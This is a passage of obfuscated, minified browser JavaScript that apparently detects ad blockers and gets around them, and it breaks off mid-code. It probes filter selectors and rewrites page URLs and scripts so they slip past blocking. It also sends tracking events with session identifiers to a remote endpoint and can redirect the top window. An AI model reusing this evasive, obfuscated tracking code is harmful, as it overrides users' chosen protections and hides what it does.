w(t,{reverse:!0,enter(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f}}),n},w[e(3510)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(802)](this,t,r,o)&&n[i(2238)](t)})),n},w}}},l={};function v(t){const e=a2l;var n=l[t];if(void 0!==n)return n[e(563)];var r=l[t]={exports:{}};return A[t](r,r[e(563)],v),r[e(563)]}v.d=(t,e)=>{const n=a2l;for(var r in e)v.o(e,r)&&!v.o(t,r)&&Object[n(1727)](t,r,{enumerable:!0,get:e[r]})},v.g=function(){const t=a2l;if(t(2043)==typeof globalThis)return globalThis;try{return this||new Function(t(785))()}catch(e){if(t(2043)==typeof window)return window}}(),v.o=(t,e)=>Object[nC(1925)][nC(1291)][nC(802)](t,e),v.r=t=>{const e=nC;e(3423)!=typeof Symbol&&Symbol[e(1373)]&&Object[e(1727)](t,Symbol[e(1373)],{value:e(451)}),Object[e(1727)](t,e(2492),{value:!0})};var a={};(()=>{"use strict";const t=nC;var e=v(1783),n=v(9141),r=v(1221),o=v(8110),i=v(9754),s=v(7549);const a=e=>i.A[t(2252)]()[t(2530)][t(802)](e[t(3500)](),/\-[a-z]/g,(e=>e[1][t(1634)]())),c=e=>i.A[t(2252)]()[t(2530)][t(802)](e,/[A-Z]/g,(e=>"-"[t(3371)](e[t(3500)]())));var l=v(8485),u=v(5281),d=v(6516);class h{static[t(1066)](e){const n=t;return!!(e&&e instanceof Element)&&n(468)===window[n(1756)](e)[n(783)]}static[t(288)](e){const n=t;return!!(e&&e instanceof Element)&&n(1882)===window[n(1756)](e)[n(759)]}static[t(304)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)],s=window[n(1756)](e);return n(468)===s[n(783)]&&(i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=n(2447),n(468)===s[n(783)]&&(r=!0)),""===o?i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(2121)](n(783)):i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=o,r}static[t(2909)](e){const n=t;let r=e[n(2914)];for(;r;){if(this[n(1066)](r))return!0;r=r[n(2914)]}return!1}static async[t(2769)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3585)](e):e instanceof Element&&this[n(1764)](e)}static async[t(3585)](e){const n=t,r=new f(e);return await r[n(1120)]()}static[t(1764)](e){const n=t;if(!e||!document[n(585)](e))return!1;if(this[n(304)](e))return s.A[n(857)](n(410)),!1;const r=e[n(3595)]();return!(r.x+window[n(2734)]+r[n(1890)]<-500&&(s.A[n(857)](n(2544)),s.A[n(857)](n(3968)[n(3371)](r.x,n(424))[n(3371)](r.y,n(3941))[n(3371)](window[n(2734)],n(3825))[n(3371)](window[n(3013)],n(1484))[n(3371)](r[n(1890)],n(3211))[n(3371)](r[n(699)])),1))}static[t(795)](e){const n=t;return function(){const t=a2l,n=window[t(1756)](e);return t(1063)===e[t(2379)][t(3500)]()||!(t(3151)!==e[t(2379)][t(3500)]()||!(e[t(1549)]||n[t(1626)]&&t(468)!==n[t(1626)]))||!(t(2670)!==e[t(2379)][t(3500)]()||!n[t(1626)]||t(468)===n[t(1626)])||"a"===e[t(2379)][t(3500)]()}()&&this[n(1120)](e)}static[t(1120)](e){const n=t,r=window[n(1756)](e);if(n(468)===r[n(783)])return!1;if(n(2046)!==r[n(759)])return!1;if(parseFloat(r[n(2792)])<.2)return!1;if(e[n(1569)]<10||e[n(2976)]<10)return!1;let o=e[n(1958)];for(;o;){if(this[n(304)](o))return!1;o=o[n(1958)]}return!0}static async[t(3921)](e){const n=t;for(const t of Array[n(2529)](e[n(278)](n(3151))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(1063))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(2670))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)]("a")))if(h[n(795)](t))return!0;const r=[];for(const t of Array[n(2529)](e[n(278)](n(3497)))){const e=new f(t);r[n(2238)](e[n(1120)]())}return(await Promise[n(1595)](r))[n(2555)]((t=>!0===t))}static[t(1367)](e){f[t(2305)](e)}}class f{constructor(e){const n=t;this[n(3497)]=e,(0,l.A)(this,n(426),void 0),(0,l.A)(this,n(1475),!1),(0,l.A)(this,n(2409),0)}[t(1120)](){return(0,d.c)((t=>{const e=a2l;if(!h[e(1120)](this[e(3497)]))return t(!1);this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(2409)]=i.A[e(2252)](window)[e(736)][e(802)](window,(()=>{const n=e;if(this[n(1475)])return void window[n(4037)](this[n(2409)]);if(!this[n(3497)]||!i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)]))return window[n(4037)](this[n(2409)]),t(!1);this[n(426)]=new MessageChannel,this[n(426)][n(1927)][n(2290)]=e=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](e);if(r(2430)==typeof o&&(0,u._)(o)){this[r(1475)]=!0;const e=(0,u.ks)(o);e===f[r(2310)]?t(!0):e===f[r(3100)]&&t(!1)}};const r=(0,u.md)(f[n(309)]);i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)])[n(2499)](r,"*",[this[n(426)][n(3556)]])}),200),i.A[e(2252)](window)[e(3501)][e(802)](window,(()=>{const n=e;this[n(1475)]||(window[n(4037)](this[n(2409)]),t(!1))}),3e3)}))}[t(960)](){const e=t;this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(426)][e(1927)][e(2290)]=null,this[e(426)][e(3556)][e(2290)]=null}static[t(2305)](e){const n=t;i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](t);if(r(2430)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(309)]&&s!==this[r(3283)])return;const a=t[r(918)][0];a[r(2499)]((0,u.md)(f[r(1397)]));const c=await h[r(3921)](e[r(1406)])?f[r(2310)]:f[r(3100)];a[r(2499)]((0,u.md)(c))}))}}(0,l.A)(f,t(309),t(3305)),(0,l.A)(f,t(3283),t(3951)),(0,l.A)(f,t(1397),t(2081)),(0,l.A)(f,t(2310),t(1604)),(0,l.A)(f,t(3100),t(3207));var m=v(6411),p=v(1880),g=v(4087),w=v(8542),b=v(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(2358)[n(3371)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1789)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1789)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2238)]({name:n(2512),value:t[n(3006)](1)});break;case"#":s[n(2238)]({name:"id",value:t[n(3006)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1789)](t);if(!e)return;var l,u;s[n(2238)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3423)!=typeof crypto&&crypto[t(3781)]&&crypto[t(3781)][t(2333)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3423)==typeof crypto||!crypto[e(3889)])throw new Error(e(536));k=crypto[e(3889)][e(2333)](crypto)}return k(_)}const E=[];for(let e=0;e<256;++e)E[t(2238)]((e+256)[t(3078)](16)[t(3006)](1));const M=function(e,n,r){const o=t;if(A[o(3781)]&&!n&&!e)return A[o(3781)]();const i=(e=e||{})[o(1812)]||(e[o(3387)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(3500)]()}(i)},S=e=>{const n=t;if(Object[n(3563)])return Object[n(3563)](e);{const t={};return e[n(2200)](((e,n)=>t[n]=e)),t}};var N=v(2120);let T=!1,U=[],C=!0,W=1,L="";function j(){const e=t;if(L)return L;try{L=document[e(2030)][e(303)](e(1974))||e(468)}catch(t){}return L}let H="",O=!1;async function R(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2l,o=await async function(t){const r=a2l;await(0,d.c)((async t=>{const e=a2l;for(document[e(3247)]&&t();!document[e(3247)];)await y(100);t()}));const o=await async function(t){const r=a2l,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3459)]||"v8"===t[r(3459)]?{version:t[r(3459)],originalHostname:t[r(1642)],bidder:void 0,randomize:!0}:t,url:""[r(3371)](n.A[r(1753)],r(3474)),endpoint:n.A[r(1753)]}),i=await fetch(o);if(200!==i[r(3262)])return[];const s=await i[r(3003)](),a=m.A[r(2917)](s);return JSON[r(989)](a)}(t),i=[],s=document[r(3244)](r(2670));s[r(3574)][r(760)](r(783),r(468));const a=[];for(const t of o){const e=t[r(1794)][r(3584)](x)[r(2178)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2725)])&&void 0!==c?c:r(2670),o=document[r(3244)](e);for(const e of t[r(2509)])o[r(1721)](e[r(2168)],e[r(3605)]);o[r(3574)][r(760)](r(783),r(2447)),o[r(3574)][r(760)](r(759),r(2046));const i=document[r(3244)](r(2670));i[r(1587)](o),s[r(1587)](i),n[r(2238)]({element:o,selector:t,blocked:!1})}a[r(2238)]({id:t.id,probes:n})}document[r(3247)][r(1587)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(468)===window[r(1756)](t[r(3620)])[r(783)]&&(t[r(2342)]=!0);e[r(2178)]((t=>t[r(2342)]))[r(2141)]/e[r(2141)]>=.6&&i[r(2238)](t)}return s[r(1678)](),i}(t);F(t,r(3378),new Map([[r(557),o[r(2994)](",")]])),await B(t)}(o),F(o,c(1564),new Map([[c(1598),n.A[c(477)]],[c(1482),c(i?1754:804)],[c(3301),c(s?1754:804)],[c(3665),null!==(l=r.A[c(2252)](c(3665)))&&void 0!==l?l:""],[c(3246),window[c(1692)]?c(1754):c(804)],[c(613),i?String((0,g.Ki)()):c(380)]])),await B(o),a&&!O){O=!0;const t=window[c(1333)][c(2925)][c(476)](c(3022))||window[c(1333)][c(2925)][c(476)](c(2646));let e=I(t);window[c(3023)]((()=>{const n=I(t);e!==n&&(e=n,R(o,i,s,a))}),100)}}function I(e){const n=t,r=window[n(1333)][n(1352)][n(1263)]("#")[0];return e?r[n(1263)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(1316),new Map([[o(1598),n.A[o(477)]],...r]))}function F(e,n,r){const o=t;J(r);const i=j();if(i&&r[o(3873)](o(1974),i),s.A[o(857)](o(1500)[o(3371)](n,")"),S(r)),b.A[o(2701)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(369)][r(1110)];)o=o[r(369)][r(1110)],o[r(2499)]({as_key:r(1522),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(3873)](o(3698),W[o(3078)]()),U[o(2238)]({name:n,params:S(r)}),T||(T=!0,s=async()=>{T=!1,await B(e)},i.A[o(2252)](window)[o(589)]?i.A[o(2252)](window)[o(589)][o(802)](window,s):i.A[o(2252)](window)[o(3501)][o(802)](window,s,100))};async function B(r){const o=t,i=U;if(U=[],0===i[o(2141)])return;if(n.A[o(857)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1753)])?(0,N.XV)(n.A[o(1753)],0):n.A[o(1753)],a=s+o(286)[o(3371)](location[o(1421)]),c=m.A[o(2364)](JSON[o(936)](i));await p.G[o(3289)](o(2367),(0,e.Wq)({protectUrlContext:"v7"===r[o(3459)]||"v8"===r[o(3459)]?{version:r[o(3459)],originalHostname:r[o(1642)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(2141)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3873)](a(3698),c[a(3078)]()),J(i),s.A[a(857)](a(1500)[a(3371)](o,")"),S(i));const l=n.A[a(1753)]+a(286)[a(3371)](location[a(1421)]),u=m.A[a(2364)](JSON[a(936)]([{name:o,params:S(i)}]));await p.G[a(3289)](a(2367),(0,e.Wq)({protectUrlContext:"v7"===r[a(3459)]||"v8"===r[a(3459)]?{version:r[a(3459)],originalHostname:r[a(1642)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1753)]}),u)}function X(e){C=Math[t(1812)]()<e,W=e}function J(e){const r=t;e[r(3873)](r(1703),location[r(1352)]),e[r(3873)](r(2644),n.A[r(3459)]),e[r(3873)](r(1111),w.A[r(1483)]()[r(3078)]()),e[r(3873)](r(2485),(0,g.FA)()),e[r(3873)](r(2997),function(){const t=r,e=t(2997);try{let n=sessionStorage[t(2776)](e);return n||(n=M(),sessionStorage[t(1521)](e,n)),n}catch(t){return""}}()),e[r(3873)](r(954),H||(H=M(),H)),e[r(3873)](r(1361),Math[r(721)](performance[r(4021)]())[r(3078)]())}function Z(e,n,r,o){e[t(2499)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1992),selectors:t(969)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783))},{description:t(3591),selectors:t(2796)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783)),excludeHosts:[t(1822),t(1182),t(3220)]},{description:t(2859),selectors:t(1251)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1756)](e);return r(1200)===o[r(3536)](r(2178))||r(468)===o[r(3536)](r(1495))}}],G=t(1303),Y=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(4001)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(1571)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==G)return;t[r(953)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(927)][r(1421)]);t[r(918)][0][r(2499)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(1386)]||!t[r(1386)][r(2555)]((t=>n[r(476)](t))))&&(!t[r(1218)]||t[r(1218)][r(2555)]((t=>n[r(476)](t)))))for(const n of t[r(1794)]){let o=[];try{o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],n))}catch(t){}if(o[r(2141)]>0&&o[r(1165)]((n=>!t[r(1120)](n,e))))return{isVisible:!1,selector:n,description:t[r(2759)]}}const o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],r(3497)))[r(3584)]((t=>async function(t,e){const n=r;let o=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1333)][n(1421)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(1927)][r(2290)]=e=>t(e[r(927)]),i.A[r(2252)](e)[r(607)][r(2252)][r(802)](s)[r(2499)]({as_key:G,hostname:o},"*",[a[r(3556)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2141)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2200)]((r=>{const i=n;r[i(2396)]((e=>{const n=i;e[n(1120)]||t(e),++o===s[n(2141)]&&t({isVisible:!0})}))[i(3906)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(4021)]();if(i(2430)==typeof o&&o[i(682)](i(560))&&!n){const t=setInterval((async()=>{const n=i;document[n(436)]()&&(clearInterval(t),Date[n(4021)]()-s<500&&(tt(e)[n(1333)][n(1352)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2372)]||(clearInterval(a),Date[t(4021)]()-s<500&&(tt(e)[t(1333)][t(1352)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(369)];)r=r[n(369)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function nt(e){const n=t;return n(1754)===e[n(303)](n(1217))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(1549)])return!0;const r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),at=t(2118),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(1927)][o(2290)]=t=>e(t[o(927)]),i.A[o(2252)](n)[o(607)][o(2252)][o(802)](r)[o(2499)]({as_key:at},"*",[s[o(3556)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(3547)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(2500)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==at)return;t[r(953)]();const o=await(async t=>{const e=r,n=t[e(1406)];if(!n[e(3247)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1063),checker:ot},{tagName:e(2670),checker:it},{tagName:e(3151),checker:st}][e(2555)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2529)](n[r(3247)][r(278)](o))[r(2178)]((t=>!nt(t)))[r(2779)]((t=>i(t)));return a&&s.A[r(857)](r(738)[r(3371)](o)),a})))return!0;const o=[{tagName:e(3497),checker:ct}][e(3584)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2529)](n[o(3247)][o(278)](i))[o(2178)]((t=>!nt(t)))[o(3584)]((e=>a(e,t)[o(2396)]((t=>(t&&s.A[o(857)](o(738)[o(3371)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(918)][0][r(2499)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2l,n=window[e(1756)](t);return e(468)!==n[e(783)]&&e(2046)===n[e(759)]&&parseFloat(n[e(2792)])>.2};if(!r(e))return!1;const o=e[n(3595)]();if(o[n(1890)]<10||o[n(699)]<10)return!1;let i=e[n(1958)];for(;i;){if(!r(i))return!1;i=i[n(1958)]}return!0};var dt=v(5180),ht=v(6391),ft=v(6033);function mt(e){const n=t,r=Object[n(1769)](null),o=e[n(1263)](";");for(const t of o){var i;const e=t[n(3878)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1789)](e);if(!o||!o[n(417)])continue;const s=pt(o[n(417)][n(2168)]),a=(null!==(i=o[n(417)][n(3014)])&&void 0!==i?i:"")[n(3878)]();if(!a){r[s]=[];continue}const c=a[n(1263)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3878)]();e&&(u[n(566)](e)||(u[n(3539)](e),l[n(2238)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(566)](r)||(o[n(3539)](r),e[n(2238)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3878)]()[n(3500)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(3931)](e[n(485)])){const e=pt(t);o&&0!==o[n(2141)]?r[n(2238)](""[n(3371)](e," ")[n(3371)](o[n(2994)](" "))):r[n(2238)](e)}return r[n(2994)]("; ")}function wt(e){const n=t,r=e[n(485)][n(2878)]||e[n(485)][n(624)];if(!r||0===r[n(2141)])return null;for(const t of r){const e=t[n(1611)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1611)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1753)][i(3764)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1753)])&&(t=/^\d+\./i[i(3340)](t)?t[i(3764)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1642)],(0,e.rI)(s[1],r[i(1642)]),""][i(2994)]("/")}return o[i(1611)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(682)](n))return;const o=e[r(3486)][r(3372)](e,n);if(o){if(!o[r(2634)])return;if(o[r(2252)]||o[r(3873)])return}try{if(n[r(1611)](/^\d+$/))return;vt[n]=e[n],e[r(3486)][r(1727)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2252)](e)[t(2815)][t(802)](e[t(1406)],t(3447)[t(3371)](r,'"]'));if(o)return o[t(894)];const s=i.A[t(2252)](e)[t(858)][t(802)](e[t(1406)],"#"+r);if(1===s[t(2141)])return s[0];if(s[t(2141)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(857)](r(324),t[r(3078)]())}yt[r(2238)](n)}const At=t(834)[t(3371)](t(1184),t(3646));var kt=v(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(1263)](" ")[c(3584)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2435)],baseUrl:i,endpoint:s||n.A[c(1753)],key:a||(0,kt.x)()})))[c(2994)](" "):o}function zt(n){const r=t;return n?n[r(1263)](" ")[r(3584)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t))[r(2994)](" "):n}var Et=v(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1789)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3878)]();if(t[n(682)](" ")){const e=t[n(1263)](" ");r[n(2238)]({url:e[0],size:e[1]})}else r[n(2238)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3584)]((t=>{const n=r;let i;return i=u&&!u(t[n(1703)])?t[n(1703)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1703)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(995)]?""[n(3371)](i," ")[n(3371)](t[n(995)]):i}))[r(2994)](", ")},Nt=n=>Mt(n)[t(3584)]((n=>{const r=t,o=(0,e.EW)(n[r(1703)])?(0,e.sH)(n[r(1703)])[r(3851)]:n[r(1703)];return n[r(995)]?""[r(3371)](o," ")[r(3371)](n[r(995)]):o}))[t(2994)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3078)](),!a[n(682)]("<"))return a;a[n(682)](n(1719))&&(a=i.A[n(2252)](o)[n(2530)][n(802)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(751)]),f=i.A[n(2252)](o)[n(2128)][n(802)](h,a,n(2099)),m=f[n(1287)](n(511)),p=(null==m?void 0:m[n(303)](n(1352)))||c||i.A[n(2252)](o)[n(348)][n(2252)][n(3362)](o[n(1406)]);Ut({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2252)]()[n(2815)][n(802)](f,n(975));g&&g[n(1678)](),i.A[n(2252)](o)[n(858)][n(802)](f,n(389))[n(2200)]((t=>{xt(o,t.id)}));let w="";return a[n(682)](n(1839))?w=f[n(1228)][n(1963)]:a[n(682)](n(734))&&a[n(682)](n(3955))?w=f[n(2864)][n(1963)]+f[n(3247)][n(1963)]:a[n(682)](n(734))&&!a[n(682)](n(1986))?w=f[n(2864)][n(1963)]:a[n(682)](n(3955))?(i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])&&(w+=f[n(2864)][n(1963)]),w+=f[n(3247)][n(1963)]):w=i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])+i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(3247)]),n(3222)===(null===(r=f[n(2052)])||void 0===r?void 0:r[n(2168)])&&(w=n(3369)+w),w}function Ut(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1110)][o(1862)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1110)][r(328)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(682)](r(2820)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2379)][r(3500)]();if(r(3151)===w||r(2686)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3868));o&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3868),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1753)],baseUrl:l,urlFilter:f}));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2038));c&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2038),_t(s,c,l))}else if(r(3490)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t)g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]}));else{let t=i.A[r(2252)](d)[r(2638)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.location\b/g,r(2853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(579))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(581)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1768)in s)||r(988)!==s[r(1768)]||(t[r(682)](r(1720))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1720),r(3121)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(1671))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1671),r(853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(2618))&&t[r(682)](r(277))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(2618),r(2980)),t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(438),r(523)),t[r(682)](r(302))?t+=r(1580):t+=r(2164),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)))}}else if(r(3822)===w){var b;const t=null===(b=i.A[r(2252)](d)[r(618)][r(802)](a,r(2277)))||void 0===b?void 0:b[r(3500)](),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352)),c=i.A[r(2252)](d)[r(618)][r(802)](a,"as");if(o&&g(o)){const u=r(3730)===t||r(2589)===t&&r(3574)===c?e.MN[r(1078)]:r(2589)===t&&r(3490)===c?e.MN[r(2887)]:e.MN[r(2435)];i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1753)]}))}}else if(r(3497)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t&&t[r(2653)](r(3828))){const e=Ct(t,s,d);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),e)}else t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(687));if(o){const 